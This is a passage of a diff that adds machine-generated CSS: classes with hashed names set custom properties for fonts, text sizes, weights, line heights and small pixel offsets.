+        --x2xfn1f: var(--xy6y03z);
+        --xpp0t0: var(--xl75a9l);
+        --x24ev4u: var(--xm9tp9o);
+        --x1ytqakv: var(--x13nhdd3);
+        --x1aw8q5o: var(--xuv0bqx);
+        --xj7nnbg: var(--x1atrfoh);
+        --x19gksrq: var(--xq64s4p);
+        --x1i80249: var(--x16ionsi);
+        --x1lta7rf: var(--xuw85tm);
+        --x1lpidcp: var(--x1464jow);
+        --x1q7utds: var(--xejdi0j);
+        --x1atnhr1: var(--xyt4rp2);
+        --x1g6wi5r: var(--x18hxv81);
+        --x6v5s27: var(--x148vt4a);
+        --xkhmk10: var(--xu0pfvj)
+    }
+
+    .x18zf31h {
+        --xez4hp5: var(--xwvesdf)
+    }
+
+    .x1ay0o1e {
+        --xez4hp5: var(--x1ijorrw)
+    }
+
+    .x1d55y0b {
+        --x1krgz4f: var(--xr4s54b);
+        --x11063mk: var(--x1fp803r);
+        --x1pj8n93: var(--xjmsh0);
+        --xujnxm0: var(--x1y85061);
+        --xwjdv6j: var(--xaj3umr);
+        --xefwwst: var(--x18o48l4);
+        --xunf0v8: var(--xsscqq0);
+        --x19tbt77: var(--x1ogbxwz);
+        --x90zj3k: var(--x1khjuf7);
+        --x5cyege: var(--x1rnilbw);
+        --xffe7hg: var(--xvigaio);
+        --x2xfn1f: var(--x1dtjvvr);
+        --xpp0t0: var(--xj0iplh);
+        --x24ev4u: var(--x14lmyyb);
+        --x1ytqakv: var(--xog78oh);
+        --x1aw8q5o: var(--x1r9j3f0);
+        --xj7nnbg: var(--xpmkls0);
+        --x19gksrq: var(--x1ryhq7h);
+        --x1i80249: var(--x36g9ds);
+        --x1lta7rf: var(--xh9l9g9);
+        --x1lpidcp: var(--xh1xs0p);
+        --x1q7utds: var(--x1lawzc3);
+        --x1atnhr1: var(--x1dw1k7f);
+        --x1g6wi5r: var(--xh1z0d5);
+        --x6v5s27: var(--x13yupgq);
+        --xkhmk10: var(--x1wn4euv)
+    }
+
+    .x1edhmni {
+        --xtncwjf: ;
+        --x1eipkf3: -5px;
+        --x17mpfn9: -5px;
+        --xkxwoo4: -4px;
+        --xnzzj0s: Helvetica, Arial, sans-serif;
+        --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3ghh2v: Placeholder Font;
+        --x12q61b4: 20.0px;
+        --x1d7onq0: ;
+        --x1x6mao9: 400;
+        --x1sxpprt: ;
+        --x1s5xtyw: 1.2;
+        --x13tets0: ;
+        --x6q8n3d: ;
+        --x1b4d9ym: -5px;
+        --x1u6rxw6: -5px;
+        --x6nu8kr: -5px;
+        --xvqghgo: ;
+        --xx1h1vo: -5px;
+        --x1wgp4hi: -5px;
+        --x1jbi2vv: -5px;
+        --x1d36sq9: 1px;
+        --xx9y0xd: -4px;
+        --x1ojnkqw: -5px;
+        --x3kew4y: -6px;
+        --x15zu59h: ;
+        --x1wvr8q3: -5px;
+        --x1g2o1vv: -5px;
+        --x110yx8d: -4px;
+        --xe1gujp: Helvetica, Arial, sans-serif;
+        --x1mwlyjj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xul65gn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1hnoha1: Placeholder Font;
+        --x18h72nt: 20.0px;
+        --x1vcbe29: ;
+        --x9qoerx: 600;
+        --x1wi3d2b: ;
+        --x1oyu96n: 1.2;
+        --xz4ka6m: ;
+        --xqsfmwl: ;
+        --xrca6re: -4px;
+        --xaw01y9: -4px;
+        --x1rgbdvd: -6px;
+        --xdmptu7: ;
+        --xtu6l05: -5px;
+        --xrnoxvb: -5px;
+        --xvz84sl: -5px;
+        --x13tijr3: 1px;
+        --xeckuej: -4px;
+        --xbi1ymu: -5px;
+        --x1i1nk2p: -6px;
+        --xnazks6: ;
+        --xbqmvkl: -5px;
+        --x1p5w6zs: -5px;
+        --xn007x4: -3px;
+        --x13r3tuy: Helvetica, Arial, sans-serif;
+        --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x13l5jmu: Placeholder Font;
+        --xhm9qzy: 17.0px;
+        --x8watv5: ;
+        --x11p52kn: 400;
+        --xaglr2g: ;
+        --xnu4cyd: 1.18;
+        --x17gzu0e: ;
+        --x1go72tn: ;
+        --x8jo845: -4px;
+        --x1y75x70: -4px;
+        --x1nwb301: -4px;
+        --x1adg44m: ;
+        --x8pjwvp: -4px;
+        --x10agdqs: -4px;
+        --xxsazs8: -4px;
+        --xvhw8c4: 1px;
+        --x6vl4v8: -3px;
+        --x18aa1ek: -4px;
+        --xky8g7s: -5px;
+        --x1bozhe6: ;
+        --x1o184zu: -5px;
+        --x1qdb9gh: -5px;
+        --xswlgze: -3px;
+        --xt7ct25: Helvetica, Arial, sans-serif;
+        --x1xbpwx7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1l51458: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1er1n4n: Placeholder Font;
+        --x8iyxaa: 17.0px;
+        --xdcibyq: ;
+        --xamtlkm: 600;
+        --x1jnka1c: ;
+        --x1c644ca: 1.18;
+        --x1tbfk2j: ;
+        --x1ftztpk: ;
+        --xnr297z: -3px;
+        --x81c6qx: -3px;
+        --x1gnrkj1: -4px;
+        --x5bp6iq: ;
+        --x32rlsy: -4px;
+        --xd2k8fo: -4px;
+        --x18zlh4u: -4px;
+        --x1q8520z: 1px;
+        --xjamvoi: -3px;
+        --xwra88d: -4px;
+        --xi7tvyl: -5px;
+        --xvipn18: ;
+        --x1exknz9: -5px;
+        --xh5zi39: -5px;
+        --xi0uo1t: -4px;
+        --x1w6ohg6: Helvetica, Arial, sans-serif;
+        --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x10v0zfe: Placeholder Font;
+        --xr1ru3s: 15.0px;
+        --xky4qh: 14.0px;
+        --x1fs8m7s: 400;
+        --xzpg1ao: 400;
+        --xwendvj: 1.33;
+        --x1k25sli: 1.33;
+        --xtayoku: ;
+        --x1wbvo34: -4px;
+        --x1czypm0: -4px;
+        --x8ekwek: -5px;
+        --x1b8dglc: ;
+        --x13mr45g: -4px;
+        --xow0nrc: -4px;
+        --x19hqzv6: -4px;
+        --xp2tq90: ;
+        --xo95a11: -4px;
+        --x15lteq4: -4px;
+        --x9vbzmd: -5px;
+        --x1q80alf: ;
+        --x10ftfew: -5px;
+        --xbf6r50: -5px;
+        --xciej9k: -4px;
+        --xtcq1h7: Helvetica, Arial, sans-serif;
+        --x16ztwey: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x47nful: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1yrg32k: Placeholder Font;
+        --x1mm3p0j: 15.0px;
+        --xzvmjiy: 14.0px;
+        --xq8wv9a: 600;
+        --x1xxwrjo: 600;
+        --x1f6h4b5: 1.33;
+        --x1i42peg: 1.33;
+        --x1em5m98: ;
+        --xargl5y: -4px;
+        --x10ew4cu: -4px;
+        --x9pow3h: -5px;
+        --xi3sk59: ;
+        --x1xua0ez: -4px;
+        --xhkiqw0: -4px;
+        --x1do8iv4: -4px;
+        --xk10xqa: ;
+        --x1ga92ar: -4px;
+        --x1x3w2fz: -4px;
+        --xbq0p9u: -5px;
+        --x1dnohla: ;
+        --x1w8tv4: -4px;
+        --x1s8nebg: -4px;
+        --x1qnyget: -3px;
+        --xjz0uwf: Helvetica, Arial, sans-serif;
+        --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1j0zbpk: Placeholder Font;
+        --x1484oqv: 13.0px;
+        --xuvwa0l: 12.0px;
+        --xhaq3e8: 400;
+        --x1yllyfh: 400;
+        --x4si3xe: 1.23;
+        --xjag4ih: 1.23;
+        --x1x2px8i: ;
+        --x1x83vrp: -3px;
+        --xk9xamu: -3px;
+        --x56tcpb: -4px;
+        --x1iw4ags: ;
+        --xqovol7: -3px;
+        --xhvksau: -3px;
+        --x1w6bb2g: -4px;
+        --x1e7489j: 1px;
+        --xjr3o1y: -3px;
+        --x1elpb76: -4px;
+        --xdmv40c: -4px;
+        --x1bca4ij: ;
+        --xprzw5v: -4px;
+        --x1d2zclf: -4px;
+        --x1n4io7i: -3px;
+        --xekbrfl: Helvetica, Arial, sans-serif;
+        --xx5trkw: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1rqz59r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xzptr56: Placeholder Font;
+        --x7bchu9: 13.0px;
+        --x1nyiqte: 12.0px;
+        --xzw23k7: 600;
+        --xwjc6or: 600;
+        --x1b3mqx5: 1.23;
+        --xykl2ct: 1.23;
+        --xq6tkxc: ;
+        --x1nfmm99: -3px;
+        --x1ncidfc: -3px;
+        --x7zrg5k: -4px;
+        --xza45p8: ;
+        --xtxgc5n: -3px;
+        --x1yprerb: -3px;
+        --x4und0k: -4px;
+        --xgpsvg8: 1px;
+        --x10251mp: -3px;
+        --x3hwh3p: -4px;
+        --x1bxb5th: -4px;
+        --x1ysgsf5: ;
+        --x9fjnwr: -5px;
+        --x1x7lfcl: -5px;
+        --xtc9kj4: -4px;
+        --xsoseyl: Helvetica, Arial, sans-serif;
+        --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xocvtql: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xp9g63y: Placeholder Font;
+        --x19msz0a: 20.0px;
+        --x9jkrjt: ;
+        --x6wadjw: 600;
+        --xk6qs53: ;
+        --xgg4j6r: 1.2;
+        --x1xr3s37: ;
+        --xxvujgc: ;
+        --x25ujlk: -4px;
+        --xiaj1xu: -4px;
+        --x1ubcmcx: -6px;
+        --xjnwqgz: ;
+        --xmum77k: -5px;
+        --x1ykr3zv: -5px;
+        --x19uadqx: -5px;
+        --x1y40vd4: 1px;
+        --x1xmp726: -4px;
+        --x173ftej: -5px;
+        --xomrcbs: -6px;
+        --x7xbuff: ;
+        --x13lt0vj: -5px;
+        --xougdqu: -5px;
+        --x31q2cd: -3px;
+        --x61jxnq: Helvetica, Arial, sans-serif;
+        --xxl2ler: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1ttd5ug: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1wxq01c: Placeholder Font;
+        --x1pen2ak: 17.0px;
+        --xathyop: ;
+        --x9ucqne: 600;
+        --xjo4w83: ;
+        --xkliolb: 1.18;
+        --xagajt7: ;
+        --x1hweptz: ;
+        --x14s41: -3px;
+        --xviogtu: -3px;
+        --x1pkes48: -4px;
+        --x1rgkjax: ;
+        --x1vw8rtc: -4px;
+        --xq1fmga: -4px;
+        --xmsh5gb: -4px;
+        --x1j70433: 1px;
+        --x8idzxg: -3px;
+        --xwlmzfs: -4px;
+        --x1uwh76v: -5px;
+        --x1yoj6kp: ;
+        --xmiarny: -5px;
+        --x19pr689: -5px;
+        --x1fkngun: -4px;
+        --xsxln79: Helvetica, Arial, sans-serif;
+        --xr49ehs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1y7bn5f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x6kyuv0: Placeholder Font;
+        --xb1jko2: 15.0px;
+        --xlmu7fb: 14.0px;
+        --x66rfcq: 600;
+        --x6mkkyy: 600;
+        --x12kgh21: 1.33;
+        --x4ni8o1: 1.33;
+        --x11s3sq9: ;
+        --x17opz86: -4px;
+        --x1ghmsz5: -4px;
+        --xiw2yq4: -5px;
+        --xwshb32: ;
+        --xg7ytgo: -4px;
+        --x1uqmufe: -4px;
+        --x6difns: -4px;
+        --x1jdfoav: ;
+        --xs1lznt: -4px;
+        --xdyeji5: -4px;
+        --x18j5xyh: -5px;
+        --xr4s54b: ;
+        --x1fp803r: -4px;
+        --xjmsh0: -4px;
+        --x1y85061: -3px;
+        --xaj3umr: Helvetica, Arial, sans-serif;
+        --x18o48l4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xsscqq0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ogbxwz: Placeholder Font;
+        --x1khjuf7: 13.0px;
+        --x1rnilbw: 12.0px;
+        --xvigaio: 600;
+        --x1dtjvvr: 600;
+        --xj0iplh: 1.23;
+        --x14lmyyb: 1.23;
+        --xog78oh: ;
+        --x1r9j3f0: -3px;
+        --xpmkls0: -3px;
+        --x1ryhq7h: -4px;
+        --x36g9ds: ;
+        --xh9l9g9: -3px;
+        --xh1xs0p: -3px;
+        --x1lawzc3: -4px;
+        --x1dw1k7f: 1px;
+        --xh1z0d5: -3px;
+        --x13yupgq: -4px;
+        --x1wn4euv: -4px;
+        --xxn1dop: ;
+        --xgu2x42: -5px;
+        --xjvcvke: -5px;
+        --x1hpi3tf: -3px;
+        --xbgzs31: Helvetica, Arial, sans-serif;
+        --x162inkm: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xuzmjn5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x7aic6i: Placeholder Font;
+        --x1fj9w0t: 17.0px;
+        --x3j3a9f: ;
+        --xdl3uhn: 600;
+        --x1uh0c67: ;
+        --x1n3v4p0: 1.18;
+        --x10k74h5: ;
+        --x13ujgqb: ;
+        --x2j2gfg: -3px;
+        --x36x3sr: -3px;
+        --xl2b13n: -4px;
+        --x1a0t850: ;
+        --x1ve49ez: -4px;
+        --xlumsmq: -4px;
+        --x1tj8b1j: -4px;
+        --x1k9cpg9: 1px;
+        --x1hl8gml: -3px;
+        --xaac17j: -4px;
+        --x8lq8b8: -5px;
+        --x119fpul: ;
+        --xno2wk0: -5px;
+        --xnfv741: -5px;
+        --x161epcw: -4px;
+        --x130uygc: Helvetica, Arial, sans-serif;
+        --x1jog1lq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x121x2n0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xaloe2f: Placeholder Font;
+        --xra2tmh: 15.0px;
+        --x1f9llnd: 14.0px;
+        --xnzxa3u: 600;
+        --x7fte1l: 600;
+        --x1lde780: 1.33;
+        --xnd7tci: 1.33;
+        --x1d0p41p: ;
+        --x1rz31nq: -4px;
+        --x1u6uxou: -4px;
+        --x1i5b2dr: -5px;
+        --xhyrjfp: ;
+        --x13qgqtb: -4px;
+        --x14yprge: -4px;
+        --x3ufkju: -4px;
+        --xfpdg4f: ;
+        --x1kh1qnn: -4px;
+        --x1jety0p: -4px;
+        --xnodfvb: -5px;
+        --xwkxgng: 6px;
+        --xfffg80: 40px;
+        --xy3rk7y: 6px;
+        --xux2wl9: 6px;
+        --x7zolun: 12px;
+        --x11bthor: 6px;
+        --x1qwpgpj: 36px;
+        --x1f3ocwb: 6px;
+        --x3iu05p: 6px;
+        --x1yvdy8c: 12px;
+        --x4s76ci: 0;
+        --x1heqtsn: 0;
+        --x4h6wrt: 32px;
+        --x4c8ij4: ;
+        --xi5m5f5: -4px;
+        --x7wo1dq: -4px;
+        --xu5uia9: -3px;
+        --xm2jn79: Helvetica, Arial, sans-serif;
+        --xybxab7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xxbn6bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3x7vqq: Placeholder Font;
+        --x9695cf: 13.0px;
+        --xum7q36: ;
+        --x1p598n2: 600;
+        --x1rui8e3: ;
+        --x1211fgb: 1.23;
+        --xvnkheb: ;
+        --x1o60hd7: ;
+        --x1yy5r62: -3px;
+        --xteklf7: -3px;
+        --x9cpa08: -4px;
+        --xb1grij: ;
+        --x106tzj6: -3px;
+        --x1fxcd03: -3px;
+        --x16kug0r: -4px;
+        --xp1endx: 1px;
+        --x117gydm: -3px;
+        --x1538inl: -4px;
+        --xiewslt: -4px;
+        --xdi6hli: ;
+        --x15rri8k: -4px;
+        --xt362o8: -4px;
+        --x1sb9k97: -3px;
+        --x24q95h: Helvetica, Arial, sans-serif;
+        --x8yvz03: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1fz1xqn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xlxpd12: Placeholder Font;
+        --x1pjrceu: 13.0px;
+        --xehneiy: ;
+        --x121ktr9: 600;
+        --xm35t5h: ;
+        --x80eyxw: 1.23;
+        --x1otxvbk: ;
+        --x1yajiku: ;
+        --x6vepn6: -3px;
+        --x1huyhov: -3px;
+        --xdklue7: -4px;
+        --xoge43j: ;
+        --x4ib3yk: -3px;
+        --x1pf5uke: -3px;
+        --x1i3rnz2: -4px;
+        --x4hgyvv: 1px;
+        --xfdj5q2: -3px;
+        --xoeqqcl: -4px;
+        --x182ez8h: -4px;
+        --xb28vxh: ;
+        --x2y0kgz: -4px;
+        --xt6kmxp: -4px;
+        --xz10qks: -3px;
+        --xksw5h7: Helvetica, Arial, sans-serif;
+        --x9lo0mb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xwaw8r8: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1572byx: Placeholder Font;
+        --xf12veb: 13.0px;
+        --xlve5uf: ;
+        --xj2b5vn: 600;
+        --x1kj5uie: ;
+        --x12pdvu3: 1.23;
+        --x1qniqyi: ;
+        --x145phgi: ;
+        --x1iutb6v: -3px;
+        --xsbozer: -3px;
+        --x14bi7z6: -4px;
+        --x46outn: ;
+        --xlji6tt: -3px;
+        --x1wol7t9: -3px;
+        --x1a0jcdm: -4px;
+        --xr5dv2i: 1px;
+        --x1vcyjkl: -3px;
+        --x8qvwwh: -4px;
+        --xe97v07: -4px;
+        --xksiujm: ;
+        --x1udwt0p: -4px;
+        --x1huec8c: -4px;
+        --x3sol6n: -3px;
+        --x1ugqhsl: Helvetica, Arial, sans-serif;
+        --x1g6wwep: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xrp0pga: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xvhq5m3: Placeholder Font;
+        --xmys1oz: 13.0px;
+        --x8trd0s: 12.0px;
+        --x1t8d28s: 400;
+        --xoto7qg: 400;
+        --x186g4eq: 1.23;
+        --x8mvqz: 1.23;
+        --xjmrsu4: ;
+        --x1e38it4: -3px;
+        --x140vf43: -3px;
+        --x74uxmk: -4px;
+        --x1son7hb: ;
+        --xujtrp9: -3px;
+        --x6za36d: -3px;
+        --x415vfk: -4px;
+        --x1x9d1gq: 1px;
+        --x11k0stt: -3px;
+        --xdo3irv: -4px;
+        --xyk183t: -4px;
+        --x1vbaiwp: ;
+        --x1b1ms1z: -4px;
+        --xzcidl7: -4px;
+        --x1jjujra: -3px;
+        --x1g4qq31: Helvetica, Arial, sans-serif;
+        --x1qdf2pq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x18eapap: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x8hzmlu: Placeholder Font;
+        --xwguj4j: 12.0px;
+        --xb9npy: 12.0px;
+        --x4kxcam: 400;
+        --xiep2pu: 400;
+        --x11k1loh: 1.33;
+        --x3mo888: 1.33;
+        --xlwtffm: ;
+        --xwnsi93: -3px;
+        --x1cb7l9t: -3px;
+        --x1jyogfk: -4px;
+        --x1wo46fi: ;
+        --x1p6wkyy: -3px;
+        --xbdyy48: -3px;
+        --x1hnscan: -3px;
+        --x1t2mehl: ;
+        --x1gn8ajd: -3px;
+        --x34pxhu: -3px;
+        --x1qdhy74: -4px;
+        --x1fr0qlc: ;
+        --x12i66yj: -8px;
+        --xd0k4ey: -8px;
+        --x1jy1c1c: -7px;
+        --xwq7tkg: Helvetica, Arial, sans-serif;
+        --xrteluo: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xltyjl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x4x4ic4: Placeholder Font;
+        --x562vke: 32.0px;
+        --x1qdve4x: ;
+        --x1ns1hne: 700;
+        --x1fud5f2: ;
+        --xlymjwl: 1.19;
+        --x1vfi75s: ;
+        --xoyq0qf: ;
+        --x1vipbx4: -7px;
+        --xlc5ngc: -7px;
+        --x844i5r: -8px;
+        --xoggf63: ;
+        --x5wr6ke: -7px;
+        --x1bai1r7: -7px;
+        --xro6ar3: -8px;
+        --x1yk77jx: 2px;
+        --x14qokqw: -6px;
+        --x1p2u5bd: -8px;
+        --x1fij96i: -10px;
+        --x1pi689j: ;
+        --xwstcob: -7px;
+        --x13vyff7: -7px;
+        --xkq7gwl: -5px;
+        --x10yplbo: Helvetica, Arial, sans-serif;
+        --xqqn5kh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x93kfj5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xbj59ie: Placeholder Font;
+        --x1g6r5b0: 28.0px;
+        --x1swvqv9: ;
+        --x6hyoyt: 700;
+        --x1ly61ab: ;
+        --x1nqfrbf: 1.14;
+        --x1us6h2s: ;
+        --xru1tik: ;
+        --xgjb9u7: -5px;
+        --x6mj85x: -5px;
+        --x17vnfe6: -7px;
+        --x1q8iz3w: ;
+        --xamylpb: -6px;
+        --xhikiy: -6px;
+        --xzgfs7o: -6px;
+        --x1f5vsap: 3px;
+        --xl029z9: -5px;
+        --xuiqyzz: -8px;
+        --x16xjy20: -8px;
+        --xrysafq: ;
+        --x17midct: -5px;
+        --xil8yjb: -5px;
+        --xnyvkgh: -4px;
+        --x82ztox: Helvetica, Arial, sans-serif;
+        --xxud6bn: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x113mz3m: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1njttdf: Placeholder Font;
+        --x1opztdk: 15.0px;
+        --xzmivme: 14.0px;
+        --x573hfg: 700;
+        --xkeetul: 700;
+        --xon84gx: 1.33;
+        --x2oe8bc: 1.33;
+        --x1vwrybv: ;
+        --xrk41vs: -4px;
+        --x53yn65: -4px;
+        --x1eiktyy: -5px;
+        --xdbz28z: ;
+        --x1xlc9hd: -4px;
+        --xlovacg: -4px;
+        --xsc0f5h: -4px;
+        --x4m2gy9: 1px;
+        --x1eedtr1: -4px;
+        --x8ywikw: -5px;
+        --xbfqffi: -5px;
+        --x1ldaztp: ;
+        --xrifdjg: -5px;
+        --x1a5gb3v: -5px;
+        --x5xim3z: -4px;
+        --xazijgf: Helvetica, Arial, sans-serif;
+        --xwssdrg: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1j2mfry: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xz6ujff: Placeholder Font;
+        --xsk3jfw: 15.0px;
+        --xkxhgaw: ;
+        --x1l96rin: 700;
+        --x101lihx: ;
+        --xyxlbi5: 1.33;
+        --xbb9z56: ;
+        --x2omo58: ;
+        --xfdb4gi: -4px;
+        --x12kr39k: -4px;
+        --x1lz7y3m: -5px;
+        --xjqhn61: ;
+        --x8aw7q7: -4px;
+        --xal80y0: -4px;
+        --xtdhoq8: -4px;
+        --x108ixv2: 1px;
+        --x19y5r0o: -4px;
+        --x1ghkizs: -5px;
+        --x1pqx3uu: -5px;
+        --xxxwp2s: ;
+        --xwe6069: -5px;
+        --x13av4em: -5px;
+        --xpxzdx3: -4px;
+        --x1vntvui: Helvetica, Arial, sans-serif;
+        --x19621bc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xp6dtss: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xxn888b: Placeholder Font;
+        --x1u9w3fs: 15.0px;
+        --xdpbb61: ;
+        --xfgcxxl: 700;
+        --xy6y03z: ;
+        --xl75a9l: 1.33;
+        --xm9tp9o: ;
+        --x13nhdd3: ;
+        --xuv0bqx: -4px;
+        --x1atrfoh: -4px;
+        --xq64s4p: -5px;
+        --x16ionsi: ;
+        --xuw85tm: -4px;
+        --x1464jow: -4px;
+        --xejdi0j: -4px;
+        --xyt4rp2: 1px;
+        --x18hxv81: -4px;
+        --x148vt4a: -5px;
+        --xu0pfvj: -5px;
+        --x14r0dja: ;
+        --x1va934e: ;
+        --x1mh8fmv: ;
+        --xk5kwrc: ;
+        --xk4ezbb: ;
+        --xrdw5gy: ;
+        --xi36jji: ;
+        --x1wkgth: ;
+        --xgbxsf0: ;
+        --x5kown2: ;
+        --x1ek9bu2: ;
+        --x1rbbbuf: ;
+        --x1to4awy: ;
+        --x1l1vad1: ;
+        --x1du3s1v: ;
+        --x1nxnrji: ;
+        --x1lwjpo7: ;
+        --x14bqu02: ;
+        --x1qzkvc5: ;
+        --x176rlb2: ;
+        --xw194ft: ;
+        --x14qbjx8: ;
+        --x3wnoyi: ;
+        --xai4b37: ;
+        --xzvx9gs: ;
+        --xiehi4i: ;
+        --x1ao71fq: ;
+        --xqbf5bo: -6px;
+        --x6olejg: -6px;
+        --x1kgz988: -5px;
+        --xtkti9m: Helvetica, Arial, sans-serif;
+        --x7n39de: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x15zlp94: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1rebq55: Placeholder Font;
+        --x1ff4sj5: 24.0px;
+        --x16n6ngc: ;
+        --x65go19: 700;
+        --xv7xuuf: ;
+        --x1fg3m9p: 1.17;
+        --x1uhxrnm: ;
+        --x18plh5e: ;
+        --xb2qxhy: -5px;
+        --x1ht6me7: -5px;
+        --x1jm7rpo: -6px;
+        --xul70yu: ;
+        --xaf4f44: -5px;
+        --x1fuhn9l: -5px;
+        --x1wiha0d: -6px;
+        --x10wemj: 2px;
+        --xi6dr5z: -4px;
+        --x4625ft: -6px;
+        --x1olc7ou: -7px;
+        --xbarazm: ;
+        --xtlb5bh: -5px;
+        --xzu30qn: -5px;
+        --x1idx3ms: -4px;
+        --xyilecf: Helvetica, Arial, sans-serif;
+        --x1s0i8xf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1aosd6x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x18lbm9n: Placeholder Font;
+        --x1nj4djg: 20.0px;
+        --xjiteet: ;
+        --x1v78uq: 700;
+        --xr3sy1d: ;
+        --xpvqddi: 1.2;
+        --xar7ave: ;
+        --xedzi5j: ;
+        --x1xgds20: -4px;
+        --x1sxqd27: -4px;
+        --x1yjs33j: -6px;
+        --x1n2yjfk: ;
+        --x1limvsa: -5px;
+        --xcot8zb: -5px;
+        --xeyfeb2: -5px;
+        --x1vllz6d: 2px;
+        --x1dzldso: -4px;
+        --xge51lk: -6px;
+        --xfurlct: -6px;
+        --x1k6u5in: ;
+        --x192k7mr: -5px;
+        --xno71hh: -5px;
+        --xnxejet: -4px;
+        --xhmu4li: Helvetica, Arial, sans-serif;
+        --x1j1bm6q: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1jdj45x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xqk3jq3: Placeholder Font;
+        --xnhb7l8: 15.0px;
+        --x9qem0e: 14.0px;
+        --xut5dv6: 500;
+        --xstht4g: 500;
+        --xs87g4z: 1.33;
+        --xhw9us8: 1.33;
+        --x1aan91e: ;
+        --xv8diqr: -4px;
+        --xfwx6tr: -4px;
+        --x1lwl8pm: -5px;
+        --x1sh3dly: ;
+        --x9tknzh: -4px;
+        --xrw36ni: -4px;
+        --x17icssl: -4px;
+        --x1dvsyhx: ;
+        --x1sxjyus: -4px;
+        --x8e7l28: -4px;
+        --xrtj7ws: -5px;
+        --x1ssxwfh: ;
+        --x19ta4gj: -6px;
+        --xkty5tv: -6px;
+        --x1tmycy4: -5px;
+        --xy3sr8p: Helvetica, Arial, sans-serif;
+        --x1tn40x4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x9r5lrr: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ipqjg5: Placeholder Font;
+        --xrcnwju: 24.0px;
+        --x9pfdtn: ;
+        --x19ec5t: 700;
+        --x8nxstx: ;
+        --x1sttxta: 1.17;
+        --xliqn1t: ;
+        --xm7gu2b: ;
+        --x1car5so: -5px;
+        --x1rbseiz: -5px;
+        --xf5unz4: -6px;
+        --x44h3sp: ;
+        --x15gejpe: -5px;
+        --x1b9r8kp: -5px;
+        --x1223phr: -6px;
+        --x1f4rmb4: 2px;
+        --xiab7yu: -4px;
+        --xa7bicr: -6px;
+        --xd4ewkf: -7px;
+        --x2lfd8q: ;
+        --xeznojf: -5px;
+        --xc34lvt: -5px;
+        --x104x0ye: -4px;
+        --xa1t1xu: Helvetica, Arial, sans-serif;
